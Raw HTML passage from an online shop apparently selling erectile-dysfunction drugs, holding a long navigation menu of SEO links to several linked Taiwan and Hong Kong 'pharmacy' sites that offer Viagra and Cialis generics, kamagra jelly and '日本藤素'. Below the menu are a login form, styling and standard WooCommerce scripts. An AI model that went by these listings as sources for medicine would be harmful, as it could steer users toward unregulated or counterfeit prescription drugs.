<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1101"><a href="https://810w.com/shop-category/aphrodisiac/">壯陽藥推薦</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1102"><a href="https://810w.com/shop-category/malaysia/">壯陽汗馬糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1103"><a href="https://810w.com/shop-category/spray/">持久液推薦</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333"><a href="https://810w.com/shop">商品總目錄</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1104"><a href="https://810w.com/blog/">用藥心得</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5647"><a href="https://geotree.com.tw">大樹壯陽藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5646"><a href="https://geotree.com.tw/poxet/12516.html">必利勁哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5648"><a href="https://geotree.com.tw/tengsu/11603.html">日本藤素哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5649"><a href="https://geotree.com.tw/tengsu/9548.html">日本藤素防偽查詢</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5654"><a href="https://geotree.com.tw/tengsu/9548.html">日本藤素正品</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5655"><a href="https://geotree.com.tw/tengsu/226.html">日本藤素dcard</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5656"><a href="https://geotree.com.tw/tengsu/11786.html">日本藤素專賣店</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5657"><a href="https://geotree.com.tw/tengsu/11416.html">日本藤素官網</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5658"><a href="https://geotree.com.tw/tengsu/1221.html">日本藤素ptt</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5659"><a href="https://geotree.com.tw/tengsu/11713.html">有人吃過日本藤素嗎</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5660"><a href="https://geotree.com.tw/shop/super-p-force-200mg">P-force哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5661"><a href="https://geotree.com.tw/shop/cialis-5mg">犀利士每日錠哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5662"><a href="https://geotree.com.tw/shop-category/spray">持久液哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5663"><a href="https://geotree.com.tw/cialis/13639.html">犀利士5mg吃多久</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5148"><a href="https://geotree.com.tw/shop/tengsu">四代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1760"><a href="https://810w.com/check/index.html">日本藤素真假查詢</a>
<ul class="sub-menu nav-sidebar-ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5523"><a href="https://linlin-pharm.com">林林藥局</a>
<ul class="sub-menu nav-sidebar-ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5529"><a href="https://geotree.com.tw/aphrodisiac/14564.html">壯陽藥推薦</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5650"><a href="https://geotree.com.tw/viagra/12322.html">威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5651"><a href="https://geotree.com.tw/shop/super-tadarise">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5652"><a href="https://geotree.com.tw/viagra/19199.html">果凍威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5653"><a href="https://geotree.com.tw/shop/super-p-force-200mg">必利吉哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5671"><a href="https://shoppeevip.com.tw/malaysia/12406.html">汗馬糖哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5672"><a href="https://shoppeevip.com.tw/shop-category/generic-drug">印度學名藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5673"><a href="https://shoppeevip.com.tw/shop/kamagra">液態威哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5674"><a href="https://shoppeevip.com.tw/shop/kamagra">kamagra哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5675"><a href="https://geotree.com.tw/shop/tadarise">雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5676"><a href="https://geotree.com.tw/shop/tengsu">日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5677"><a href="https://geotree.com.tw/shop/climax">印度神油哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5678"><a href="https://geotree.com.tw/shop/cenforce">威而鋼學名藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5679"><a href="https://geotree.com.tw/shop-category/aphrodisiac">壯陽藥哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5680"><a href="https://geotree.com.tw/shop/kamagra">果凍威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5681"><a href="https://geotree.com.tw/shop/tengsu">日本藤素正品</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5682"><a href="https://geotree.com.tw/shop/tadarise">雙效犀利士價格</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5683"><a href="https://geotree.com.tw/shop-category/spray">持久液哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5684"><a href="https://geotree.com.tw/shop/tadarise">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5685"><a href="https://geotree.com.tw/shop-category/aphrodisiac/viagra">威而鋼學名藥哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5686"><a href="https://geotree.com.tw/shop/kamagra">壯陽果凍</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5687"><a href="https://geotree.com.tw/tengsu/11736.html">日本藤素真假</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5688"><a href="https://geotree.com.tw/shop/super-p-force-oral-jelly-160mg">p-force果凍</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5689"><a href="https://geotree.com.tw/shop/super-kamagra">雙效威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5690"><a href="https://geotree.com.tw/tengsu/11603.html">日本藤素哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5691"><a href="https://geotree.com.tw/shop/p-force">藍P哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5739"><a href="https://rutenshop.com.tw">大樹露天購物網</a>
<ul class="sub-menu nav-sidebar-ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5712"><a href="https://rutenshop.com.tw/viagra/4333.html">威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5713"><a href="https://rutenshop.com.tw/aphrodisiac/4351.html">威而鋼處方箋</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5714"><a href="https://rutenshop.com.tw/hamer/4311.html">汗馬糖真假</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5715"><a href="https://rutenshop.com.tw/hamer/4281.html">汗馬糖哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5716"><a href="https://rutenshop.com.tw/priligy/4269.html">必利勁真偽</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5717"><a href="https://rutenshop.com.tw/tengsu/4235.html">日本藤素沒用</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5718"><a href="https://rutenshop.com.tw/priligy/4254.html">必利勁哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5719"><a href="https://rutenshop.com.tw/tengsu/4217.html">屈臣氏有賣日本藤素嗎</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5720"><a href="https://rutenshop.com.tw/tengsu/4225.html">日本藤素副作用</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5721"><a href="https://rutenshop.com.tw/tengsu/4195.html">日本藤素真偽</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5722"><a href="https://rutenshop.com.tw/shop/kamagra-100mg">果凍威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5723"><a href="https://rutenshop.com.tw/shop/tadarise">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5724"><a href="https://rutenshop.com.tw/shop/p-force">P-force哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5725"><a href="https://rutenshop.com.tw/shop/5mg">犀利士5mg哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5726"><a href="https://rutenshop.com.tw/shop/cenforce">威而鋼學名藥哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5727"><a href="https://rutenshop.com.tw/shop/tengsu">日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5728"><a href="https://rutenshop.com.tw/shop/cot">印度紅魔哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5729"><a href="https://rutenshop.com.tw/shop/priligy">必利勁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5730"><a href="https://rutenshop.com.tw/shop/bibang">德國必邦</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5731"><a href="https://rutenshop.com.tw/shop/goodman">goodman增大丸哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5732"><a href="https://rutenshop.com.tw/shop/vigrx-plus">威樂哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5733"><a href="https://rutenshop.com.tw/shop/maxman">maxman增大丸哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5734"><a href="https://rutenshop.com.tw/shop-category/spray">持久液哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5735"><a href="https://rutenshop.com.tw/shop/vardefi">超級艾力達哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5736"><a href="https://rutenshop.com.tw/shop/blue">印度藍鑽哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5737"><a href="https://rutenshop.com.tw/shop/vegaforce">藍蝌蚪哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5738"><a href="https://rutenshop.com.tw/shop/weimar">英國威馬哪裡買</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5902"><a href="https://xya19.com.tw/">新義安藥局</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5903"><a href="https://xya19.com.tw/shop/viagra">威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5904"><a href="https://xya19.com.tw/shop/femafill-100">威而柔</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5905"><a href="https://xya19.com.tw/shop/kamagra-oral-jelly">液態果凍威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5906"><a href="https://xya19.com.tw/shop/super-p-force-oral-jelly">雙效威而鋼果凍</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5907"><a href="https://xya19.com.tw/shop/super-kamagra">雙效威而鋼卡瑪格</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5908"><a href="https://xya19.com.tw/shop/cialis">犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5909"><a href="https://xya19.com.tw/shop/cialis-5mg">犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5910"><a href="https://xya19.com.tw/shop/extra-super-tadarad">印度超級雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5911"><a href="https://xya19.com.tw/shop/super-tadarise">印度雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5912"><a href="https://xya19.com.tw/shop/i-cot">印度紅</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5913"><a href="https://xya19.com.tw/shop/priligy">必利勁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5914"><a href="https://xya19.com.tw/shop/japan-tengsu">第四代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5915"><a href="https://xya19.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5916"><a href="https://xya19.com.tw/shop/goodman">GOODMAN</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5917"><a href="https://xya19.com.tw/shop/maxman-2">MAXMAN二代60顆</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5918"><a href="https://xya19.com.tw/shop/maxman-10">Maxman加強版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5919"><a href="https://xya19.com.tw/tengsu/12241.html">日本藤素哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5920"><a href="https://xya19.com.tw/viagra/12401.html">威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5921"><a href="https://xya19.com.tw/cialis/12497.html">犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5922"><a href="https://xya19.com.tw/5mg/12542.html">犀利士5mg每日錠哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5923"><a href="https://xya19.com.tw/cialis/12606.html">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5924"><a href="https://xya19.com.tw/poxet/12686.html">必利劲哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5925"><a href="https://xya19.com.tw/viagra/12790.html">必利吉哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5926"><a href="https://xya19.com.tw/black-gold/12861.html">美國黑金買一送一</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5927"><a href="https://xya19.com.tw/viagra/13225.html">雙效威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5928"><a href="https://xya19.com.tw/viagra/12906.html">果凍威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5943"><a href="https://hk-sunrise.hk/">桑瑞藥房</a>
<ul class="sub-menu nav-sidebar-ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5942"><a href="https://hk-sunrise.hk/shop/super-p-force-200mg">必利吉</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5944"><a href="https://hk-sunrise.hk/viagra/21250.html">果凍偉哥哪裡買</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5946"><a href="https://sunyeeon.hk/">新義安藥房</a>
<ul class="sub-menu nav-sidebar-ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5945"><a href="https://sunyeeon.hk/viagra/21250.html">果凍偉哥哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5947"><a href="https://sunyeeon.hk/shop/kamagra">果凍偉哥</a></li>
</ul>
</li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://810w.com/my-account" class="nav-top-link nav-top-not-logged-in" title="登入" >
<span class="header-account-title">
登入			</span>
</a>
</li>
</ul>
</div>
</div>
<div id="login-form-popup" class="lightbox-content mfp-hide">
<div class="woocommerce">
<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">
<div class="account-login-inner">
<h3 class="uppercase">登入</h3>
<form class="woocommerce-form woocommerce-form-login login" method="post">
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="username">使用者名稱 或 電子郵件&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">必填</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="password">密碼&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">必填</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
</p>
<p class="form-row">
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>保持登入</span>
</label>
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="3ae4d2e0ca" /><input type="hidden" name="_wp_http_referer" value="/tag/%E6%97%A5%E6%9C%AC%E8%97%A4%E7%B4%A0%E5%90%83%E6%B3%95" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="登入">登入</button>
</p>
<p class="woocommerce-LostPassword lost_password">
<a href="https://810w.com/my-account/lost-password">忘記密碼？</a>
</p>
</form>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://810w.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.3.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//810w.com/wp-content/cache/wpfc-minified/99gve03h/fkkzr.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #446084;--wp--preset--color--secondary: #007784;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
</style>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
